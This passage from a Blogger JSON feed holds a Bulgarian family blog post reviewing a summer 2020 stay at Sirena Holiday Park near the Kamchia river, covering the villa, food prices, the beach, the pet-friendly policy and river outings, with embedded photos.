вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%BB%D1%8F%D1%82%D0%BE?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%BB%D1%8F%D1%82%D0%BE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6849978684009462544"},"published":{"$t":"2020-09-07T14:08:00.003+03:00"},"updated":{"$t":"2023-08-22T12:49:48.961+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirena Holiday Park"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Камчия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бунгала"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вилно селище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плаж"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка в куче"}],"title":{"type":"text","$t":"Лято 2020 - почивка във вилно селище Sirena Holiday Park"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s2112\/IMGP6194.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s600\/IMGP6194.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nТази година, предполагам както при повечето хора, плановете ни за лятото бяха от вида \"ще отидем на почивка, но не знаем кога, къде и как\". Искаше ни се да прескочим до Гърция, дори извадихме паспорти на децата, но с постоянно сменящите се изисквания за минаване на границата това остана за следващата година. Мислехме през август да отидем за един уикенд до морето и в началото на септември пак, по някое време обмисляхме даже и въобще да пропуснем почивката, но децата с такова нетърпение си искаха морето, а и ние имахме нужда да излезем за по-дълго от вкъщи и да се откъснем от компютрите, т.е. от работата, че варианта \"без море\" отпадна.\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на място се усложняваше леко от факта, че кученцето ни вече живее с нас и ще ни придружи и на почивката. Не се бяхме разтърсили сериозно какво се предлага по морето за хора с домашни любимци, докато съдбата не се намеси под формата на приятелка и линк към фейсбук страница на бунгала до река Камчия. Мястото по описание ни допадна, защото беше съчетание от море, река, гора. Най-голямото предимство - разрешаваха престоя с домашни любимци. На снимките изглеждаше прилично, имаше положителни отзиви, решихме това ще е и тъй като за юли нямаха свободни места, ваканцията щеше да е от 1-ви август, за 3 нощувки. Платихме предварително половината от цената (да живее Revolut, с който превеждането на пари става за секунди). За кучето щяхме да доплатим на място - цената е 5 лв. на нощувка за него.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnRHexdmVeqW1GgJdt9KJ3zybpjVNJOeD8PfPVoUmkJtWSzIZNGueOPWzI_zzRdnkIbaLOHjClvyDU7JskpBdNS9t9mBACjx-wMrm5qU4DXSsEsEZMRWxV5j3FC_CNHx71pSUJRpc3GmtS\/s2112\/IMGP6380.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnRHexdmVeqW1GgJdt9KJ3zybpjVNJOeD8PfPVoUmkJtWSzIZNGueOPWzI_zzRdnkIbaLOHjClvyDU7JskpBdNS9t9mBACjx-wMrm5qU4DXSsEsEZMRWxV5j3FC_CNHx71pSUJRpc3GmtS\/s600\/IMGP6380.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvWjWOdCug2jYT1J12qQa2Q7rcxSncYx9v85XmgL4kSbcAIv-jPyAOFtd9xdhiOqAowZulfL1nWxL3ftp3fHWX1GrFoi7JaSw27-3hFitzuAu1X82IYuS0GW9_wYMkBKe6dRhsGmsW6Bu\/s2112\/IMGP6254.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvWjWOdCug2jYT1J12qQa2Q7rcxSncYx9v85XmgL4kSbcAIv-jPyAOFtd9xdhiOqAowZulfL1nWxL3ftp3fHWX1GrFoi7JaSw27-3hFitzuAu1X82IYuS0GW9_wYMkBKe6dRhsGmsW6Bu\/s600\/IMGP6254.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EВъпреки притесненията ми пътуването до морето не го усетихме. Кучето спеше, децата големи и те спаха или блееха безцелно, даже не огладняха много и се задоволиха с бисквити. Пробвахме да направим пауза на една бензиностанция, но съчетанието от почивен ден и началото на месец август беше изсипало 3-4 автобуса туристи и десетки коли пътуващи към жадуваната ваканция и навалицата и опашките бързо ни отказаха да търсим точно там малко спокойствие. Нямахме проблем и с преминаването през Варна, имаше движение, но нищо сериозно. Курортен комплекс Камчия, където се намираха и нашите бунгала, е на 20 км от Варна. Има табела къде трябва да се отбиете за него, а още като влезете може да се ориентирате по сините табели за Sirena Holiday Park (Сирена Холидей Парк). Има 2 възможни маршрута и при двата пътят не е от най-добрите, минава се, но по-бавно и с повишено внимание. Посрещнаха ни много мило, мястото изглеждаше приятно, спокойно, тихо. Зеленината и цветята се поливат всекидневно, общите пространства са добре поддържани. Въпреки, че пристигнахме по-рано, около 2 часа преди времето за настаняване, нашето бунгало беше готово за нанасяне. Доплатихме остатъка от сумата за нощувки и отидохме да си оставим багажа.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4KZ1dypNE-QcFXdYUp9Qg2B4-H-EJzrw2UcbcUW3Cx-lBwv-QM86IQyPmcrQTeSTZb6M1NdEQ_-qDX59qzY14VmLPC1j4YXHVvBbU_0EpxgFM3g_BzZzIfinkzBJQF9bH3e_6M7Gr1ybR\/s2112\/IMGP6253.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2112\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4KZ1dypNE-QcFXdYUp9Qg2B4-H-EJzrw2UcbcUW3Cx-lBwv-QM86IQyPmcrQTeSTZb6M1NdEQ_-qDX59qzY14VmLPC1j4YXHVvBbU_0EpxgFM3g_BzZzIfinkzBJQF9bH3e_6M7Gr1ybR\/s600\/IMGP6253.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EДо всяко бунгало има обособено места за паркиране. За да съм точна, това, в което бяхме отседнали се води вила, не бунгало. На снимките в сайта изглежда по-добре отколкото е в действителност. Беше посочено, че мястото е реновирано през 2016. Това може да се отнася за мебелите в постройките, но не и за самите тях, личи си, че са строени преди десетилетия, здрави са, но имат недостатъци. На наше разположение бяха 2 стаи + тоалетна с душ, достатъчно за двама възрастни, две деца и куче. В спалнята има едно двойно легло, нощно шкафче, две почти табуретки и закачалка. Другата стая е обща, там е дивана, който се разпъва и става за спане, малка масичка и телевизор, едно по-ново легло с хубав матрак, гардеробче и кухненска част с мивка, микровълнова фурна и малък хладилник. Няма никакви пособия за готвене, нито посуда. Добре, че прочетох предварително ревюта и се бяхме запасили с такива, за да може поне на закуска да хапваме в бунгалото, а не едва отворили очи да издирваме храна. Кафе машина няма, питаха ни дали искаме кана за вода, но микровълновата върши същата работа при затопляне на вода. На терасата има по-голяма маса с 3 стола, която е удобна за хапване, но там рискувате да ви правят компания мухи и комари. Вътре е леко сумрачно, заради дърветата наоколо, но ние не сме дошли да седим в стаята, а сутрин дори е приятно да не те напече още в 6-7 часа. Терасата е изцяло заградена с парапет, което е супер за домашните любимци.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0OJzmw9fIP0yZpTqvNn72PTMDmc1ZyexGwNVhUqXAat_Fe3AMyuBQE3b30IODaBHiVWgj7HXjCr0-hjamLKp9I3q8hfVjHlFIEvu9tRG_y2W0OvLKByQb4ZTJxfp22VBB8iK_-IuyMsb\/s2112\/IMGP6372.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0OJzmw9fIP0yZpTqvNn72PTMDmc1ZyexGwNVhUqXAat_Fe3AMyuBQE3b30IODaBHiVWgj7HXjCr0-hjamLKp9I3q8hfVjHlFIEvu9tRG_y2W0OvLKByQb4ZTJxfp22VBB8iK_-IuyMsb\/s600\/IMGP6372.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHxY-jrdxHF7C01BpWc6jkx_XYa54_llb2TniLyAEhle0B-vIaCgGL_2vfXolbI9tGd4Y4Ei2muYgU8LLyXfIq0CeNrTwYWGvbYBMCFu8RBWU5OAIjRD26NpkEUYNDvj6nONQKTzdYHa4W\/s2112\/IMGP6373.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2112\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHxY-jrdxHF7C01BpWc6jkx_XYa54_llb2TniLyAEhle0B-vIaCgGL_2vfXolbI9tGd4Y4Ei2muYgU8LLyXfIq0CeNrTwYWGvbYBMCFu8RBWU5OAIjRD26NpkEUYNDvj6nONQKTzdYHa4W\/s600\/IMGP6373.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgwPMTcfCyYm-dJA5VAI9flIKQYbOecvsHAW_wb7jwt80cFrRYTFESWAkE1LmwYo2iOsA53ze9VqFflXJkDn3ingOnvLX_DxpQeuujFPeJGvSYVyxnwLLiS7prYmRzbAQ6xriezQHu5Q2\/s2112\/IMGP6374.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgwPMTcfCyYm-dJA5VAI9flIKQYbOecvsHAW_wb7jwt80cFrRYTFESWAkE1LmwYo2iOsA53ze9VqFflXJkDn3ingOnvLX_DxpQeuujFPeJGvSYVyxnwLLiS7prYmRzbAQ6xriezQHu5Q2\/s600\/IMGP6374.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНа пръв поглед чисто, спретнато, с най-необходимото, приемливо, ако не си много претенциозен и не очакваш 5 звезден лукс. На втори вече се забелязват неща, които дразнят и за по-дълъг престой не са удобни. Въпреки, че бяхме резервирали за 4 човека и в гардероба имаше допълнителни възглавници и завивки, нямаше допълнително спално бельо за четвъртия човек. По ъглите и первазите в стаята се забелязваха пукнатини и размествания. Вратата между двете стаи не можеше да се затвори. Още по-лошо - прозореца на спалнята също не можеше да се затваря. Климатик има само в голямата стая, но реално го ползвахме малко, дърветата наоколо държат хладно. Не смеехме много да държим външната врата отворена, заради насекомите навън. Тя има желязна решетка и комарник, който обаче не приляга добре и дава възможност на гадините да се промъкнат. Банята не е много удобна за ползване, душа е закачен за мивката и при къпане тоалетната чиния + тоалетната хартия се мокрят. Кърпи имаше, но са среден размер и определено бяха виждали и по-добри дни, но след многото ползване вече изглеждаха изтощени и без цвят и желание за служба.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7983FZTyqWLFqarXN0IakieOIYRweIhIUzZv_H4ykfNRsZ6jheQL5S_N4bB82TYqsrHn7cIfmsCrSIBOs7ybgS38J3zB7DSRAr6pFkzvXjkz3FZoRxQzZg7fYYotHx5G02Nsf1hkJO1tw\/s2112\/IMGP6377.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7983FZTyqWLFqarXN0IakieOIYRweIhIUzZv_H4ykfNRsZ6jheQL5S_N4bB82TYqsrHn7cIfmsCrSIBOs7ybgS38J3zB7DSRAr6pFkzvXjkz3FZoRxQzZg7fYYotHx5G02Nsf1hkJO1tw\/s600\/IMGP6377.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCp1DHvkRg4mMzKkWPUtwG9fF5yiL5qyMHS14puj7sq3KkueMna32sEjP1EGnkCXgGlPMODEDQs6dh4m2GAyCJkitcfT8dUPJSbrAYGcKS7ANBucyqL_fHrgb22mMaLchlTEOSjgJ4fwQ\/s2112\/IMGP6378.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCp1DHvkRg4mMzKkWPUtwG9fF5yiL5qyMHS14puj7sq3KkueMna32sEjP1EGnkCXgGlPMODEDQs6dh4m2GAyCJkitcfT8dUPJSbrAYGcKS7ANBucyqL_fHrgb22mMaLchlTEOSjgJ4fwQ\/s600\/IMGP6378.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EРазтоварихме, освежихме се и решихме да се възползваме от предлагания от заведението при бунгалата обяд. Бяхме гладни и не ни се обикаляше, но и не успяхме да се наядем, а портфейла ни олекна. Рибена чорба - цена 4 лв., вътре обаче преобладаваха картофите, рибите сигурно се бяха върнали в Камчия. Не й достигаха и подправки. От свинското с картофи имаше останала последна порция, дадоха ни я от витрината, което ни учуди защото, казаха че току що са започнали да предлагат обяд, но явно готвят малко количество. То беше на цена 7 лв. Децата си избраха кюфтета. 2 кюфтета + гарнитура от 3 парченца краставици и още толкова домати пак на цена от 7 лв. Или аз не съм ходила отдавна на заведение или тези дето казват, че по морето тая година не е толкова скъпо са свикнали на такива и по-високи цени. Само още един път хапнахме в заведението и то детето си взе мекици за закуска - цена 1.50 лв за брой, каза, че са вкусни. Не посетихме другия ресторант, където предлагаха вечеря и барбекю, но и без нас, той си имаше достатъчно клиенти. Решихме, че следващите хранения определено ще са извън комплекса и тръгнахме да търсим плажа и да разгледаме околността.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09CuxG2HRtQp2B-p_z7fs2KYbydsl63ovs7ae-OIigzkqnx9yyQXLcotEtDHP6c22EIQSwoDea6qqpAGTdtpSrJc2C7qR4Eh2OAEiKxHb2Q0PhjD4Ml2yGUurA_gQMev-Fb8poEW0m6B1\/s2112\/IMGP6252.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09CuxG2HRtQp2B-p_z7fs2KYbydsl63ovs7ae-OIigzkqnx9yyQXLcotEtDHP6c22EIQSwoDea6qqpAGTdtpSrJc2C7qR4Eh2OAEiKxHb2Q0PhjD4Ml2yGUurA_gQMev-Fb8poEW0m6B1\/s600\/IMGP6252.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqxVRiwLAdQuTaii_N1UCrPHM3ruKK4fNF4wj_rOG1DAczbkKecjYA6WEMPK_RcGHzAz9zdubG9gk0YN5H432mxuZbtaNTmroSIG43JKSaxeb58h6Rjz5UKy5ix4nLQnaDq_HgmE5ffA5\/s2112\/IMGP6251.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXqxVRiwLAdQuTaii_N1UCrPHM3ruKK4fNF4wj_rOG1DAczbkKecjYA6WEMPK_RcGHzAz9zdubG9gk0YN5H432mxuZbtaNTmroSIG43JKSaxeb58h6Rjz5UKy5ix4nLQnaDq_HgmE5ffA5\/s600\/IMGP6251.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПясъчната ивица се оказа по-близо отколкото мислехме. Е повървяхме малко, не е отсреща през улицата, но не са й километри път. Може да се стигне и с кола. Ние сме с големи деца и 800 метра не бяха проблем нито за тях, нито за кучето. Само ако можеше и пътя да е малко по-подходящ за придвижване пеша, но то не може всичко да е идеално нали? Впечатленията ни от него - неподдържано, мръсно, няма къде да се дръпнеш като минават коли, може би не е предвидено за пешеходци, но друг път към плажа за двукраки няма. В началото ми видяхме изоставена стара амфибия, клетка със зайчета, които някой отглеждаше там, изобилстваше от къпини и потайни местенца, подходящи за снимки. Събота и неделя е доста натоварено като движение и посещение.\u003Cbr \/\u003E\u003Cbr \/\u003EЗатова пък плажът е приказен. Особено частта, където Камчия се отдава на Черно море, но красотата на мястото не се изчерпва само с това. Широка и дълга плажна ивица, ситен пясък, чисто море, има и плитки и дълбоки места, реката покрай морския бряг също става за къпане, изобщо разкош. Места да си разположиш чадъра, шезлонга, столовете, багажа, децата и 2-3 чанти с багаж има достатъчно и платени и безплатни, хора също имаше доста, но най-вече през почивните дни, през седмицата беше по-спокойно. Срещнахме и други като нас с домашните любимци, не всички даващи добри примери с обгрижването им, но това е друга тема. Интересно как като имаш домашен любимец и изведнъж забелязваш колко много себеподобни са се навъдили покрай теб.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitzbhvcPymBqMgzZ-F41eZDIzRyOisgz9olTNp5c48fadmlGa3eAVpLLe-MQmUFoGaLFDf7OepoVY3BiN5qq7dpzWbN2jt9tubFO4LRKZBpUbxJCzTYyi7wj3K3Nf1A8rEbDmsUMq4omf\/s2112\/IMGP6198.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjitzbhvcPymBqMgzZ-F41eZDIzRyOisgz9olTNp5c48fadmlGa3eAVpLLe-MQmUFoGaLFDf7OepoVY3BiN5qq7dpzWbN2jt9tubFO4LRKZBpUbxJCzTYyi7wj3K3Nf1A8rEbDmsUMq4omf\/s600\/IMGP6198.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLDi6Kh1l6OMBfvYZOfwjEknRhzqD6fOzV5Wsr-nsQd8ZPQ70zYQuDxNRRqdvYgW8NNBJNaKaSuVEI7nhLKNlPGOXryD4UbmEahcKMxGUX9AGhVMBb-HCcuuQtuzeC95ms5c8ESWGx1Mf\/s2112\/IMGP6197.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLDi6Kh1l6OMBfvYZOfwjEknRhzqD6fOzV5Wsr-nsQd8ZPQ70zYQuDxNRRqdvYgW8NNBJNaKaSuVEI7nhLKNlPGOXryD4UbmEahcKMxGUX9AGhVMBb-HCcuuQtuzeC95ms5c8ESWGx1Mf\/s600\/IMGP6197.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EДокато отивахме към плажа видяхме няколко заведения за хранене и си набелязахме едно от тях, което стана обичайната ни спирка през следващите дни - Старата лодка. За него ще има отделна публикация. Намерихме си хранителен магазин в близкото село Горен Близнак от където напазарувахме продукти за закуска и разбира се сладолед.\u003Cbr \/\u003E\u003Cbr \/\u003EМалко думи за това с какво запълвахме дните от почивката освен с лежане на плажа. То не, че са много дни, а на мен слънцето и книгите не ми омръзват, но е желателно и другите да харесат почивката. Предлагаха разходка с лодка на цена 10 лв. за възрастен и по 5 лв. за дете. Разходката в водно колело беше 10 лв. за 1 час общо за четирима ни + кучето, затова предпочетохме този вариант. Един час е достатъчен да се отиде навътре по поречието на Камчия, до където е разчистено и за корабчетата, да успеете да се върнете до плажа и да приберете колелото на кея. Ние се възползвахме от тази възможност 2 пъти и преживяването си струваше. Караме със собствено темпо, сменяме се, криволичим из реката, децата се забавляват, пръскат с вода и разглеждаме на воля. С корабчето се движите по-бързо по средата на реката и нямате възможност да обърнете внимание на каквото решите. После видях, че има път покрай реката, където може да се разходим, но ще го оставим за следващия път.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-4XHTNVVmtJql3p7CPitkpJoduUBny9-Vxv6RuXrGCP84PVq9YIhWjSMng91kFpujS1zAKbGL8DWpZ_nGXNw1M7aqWS9-VXw-qRwRyNST-yYc4HlSfSIlbsH0YpoN-tW1lx_LYEJRXlS\/s2112\/IMGP6202.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-4XHTNVVmtJql3p7CPitkpJoduUBny9-Vxv6RuXrGCP84PVq9YIhWjSMng91kFpujS1zAKbGL8DWpZ_nGXNw1M7aqWS9-VXw-qRwRyNST-yYc4HlSfSIlbsH0YpoN-tW1lx_LYEJRXlS\/s600\/IMGP6202.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1D2_4c-Z3GFjA1U0A0d3_HnGBGxgY72bQiOR4Vt1OxoDazjRJepEX9UWGMrhCa4MAXQEEl5BDqI58vFP8V5K_7w6P1vXyjdvk2-xSV25UXBLJ47PfJJyqaZmmE8AmkyqJQKyMjAa_fBwQ\/s2016\/IMG_3249.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1D2_4c-Z3GFjA1U0A0d3_HnGBGxgY72bQiOR4Vt1OxoDazjRJepEX9UWGMrhCa4MAXQEEl5BDqI58vFP8V5K_7w6P1vXyjdvk2-xSV25UXBLJ47PfJJyqaZmmE8AmkyqJQKyMjAa_fBwQ\/s600\/IMG_3249.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKlCuJNfgvtTIrH0nle1enANDQA_caNQXfX1AKAzDYgNmA4JVkW_yt4NfGltLhQ6IfM2QItMmXjAZoWwCM32A3Ex2QJJZKHSdktm4IAVL1V58-XS5OFp-9rTDVlG19KqujtGhw-ETqh_tV\/s2112\/IMGP6322.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKlCuJNfgvtTIrH0nle1enANDQA_caNQXfX1AKAzDYgNmA4JVkW_yt4NfGltLhQ6IfM2QItMmXjAZoWwCM32A3Ex2QJJZKHSdktm4IAVL1V58-XS5OFp-9rTDVlG19KqujtGhw-ETqh_tV\/s600\/IMGP6322.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EЗадължително вечерна разходка по плажа, почти без хора с много красиво небе и море - страхотно забавление за деца, куче и възрастни. Разходихме се и до водната пързалка в Бяла, тя ни е любима от предишните почивки. Ходихме и до Варна една вечер, на разходка в морската градина и вечеря. Беше неделя следобед, улиците пълни, добре че намерихме къде да паркираме. Много хора, оживено, цветно, красиво, дори успях да се завъртя покрай Панаира на книгата, кучето беше спокойно като цяло, на децата им хареса, само 2-3 пъти се сърдиха. Общо взето тази година без много активности - само плаж, ядене и разходки. Пък и бяхме за по-малко дни. Затова и повторихме морето.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYvGbXkt93BN0ZpZgIHZep_54bE1wPiWeGLikhBAfqT0qroPSFEXpD3L_LK9Jqu3eXg4bIn7xBSvLLoGsnsgAH2nqf5xqok8CyueWzOP5HqOkVkmQ0ubGbxmL725FcSeqN8OgSsr2hyphenhyphenNI6\/s2112\/IMGP6293.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYvGbXkt93BN0ZpZgIHZep_54bE1wPiWeGLikhBAfqT0qroPSFEXpD3L_LK9Jqu3eXg4bIn7xBSvLLoGsnsgAH2nqf5xqok8CyueWzOP5HqOkVkmQ0ubGbxmL725FcSeqN8OgSsr2hyphenhyphenNI6\/s600\/IMGP6293.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 